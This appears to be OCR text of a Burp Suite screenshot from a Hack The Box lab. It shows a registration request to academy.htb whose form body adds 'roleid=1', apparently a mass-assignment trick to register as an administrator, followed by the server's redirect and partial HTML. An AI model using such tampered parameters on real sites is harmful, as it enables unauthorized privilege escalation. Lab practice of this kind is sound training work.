 Request
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=7j8qodpprd5eavdq67qgeig2ll
13 Upgrade-Insecure-Requests: 1
14
15 uid=testuser01&password=test123&confirm=test123&roleid=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 15 Feb 2021 11:51:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: success-page.php
8 Content-Length: 3003
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-
17
18 <title>
Register
</title>
19 <link href="https://fonts.googleapis.com/css?family=Nunito:
20